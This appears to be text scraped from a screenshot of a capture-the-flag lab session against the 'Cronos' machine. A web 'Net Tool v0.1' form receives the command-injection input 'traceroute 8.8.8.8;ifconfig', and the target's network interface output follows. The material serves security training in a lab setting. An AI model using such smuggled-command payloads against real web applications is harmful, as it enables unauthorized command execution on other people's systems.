 192.168.1.15 10.10.14.22 10.10.10.13 - Cronos
HackTricks - HackTricks net tool v0 1 exploit github Net Tool v0.1
Not Secure admin.cronos.htb/welcome.php 3
Import bookmarks... Hacking Playground
Net Tool v0.1
traceroute 8.8.8.8;ifconfig Execute!
ens160 Link encap:Ethernet HWaddr 00:50:56:94:f9:01
inet addr:10.10.10.13 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:fe94:f901/64 Scope:Global
inet6 addr: fe80::250:56ff:fe94:f901/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:99315 errors:0 dropped:100 overruns:0 frame:0
TX packets:95660 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10593242 (10.5 MB) TX bytes:24528168 (24.5 MB)